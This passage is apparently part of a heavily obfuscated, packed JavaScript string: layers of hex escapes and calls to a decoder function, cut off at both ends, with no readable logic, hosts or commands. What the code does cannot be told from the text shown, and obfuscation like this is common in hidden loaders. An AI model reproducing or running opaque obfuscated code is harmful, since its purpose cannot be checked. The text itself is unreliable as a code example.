x32\x5C\x38\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x62\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x6A\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x38\x27\x29\x2B\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x68\x27\x29\x2B\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x34\x27\x29\x2B\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x31\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x62\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x31\x32\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x34\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x63\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x38\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x62\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x6C\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x68\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x63\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A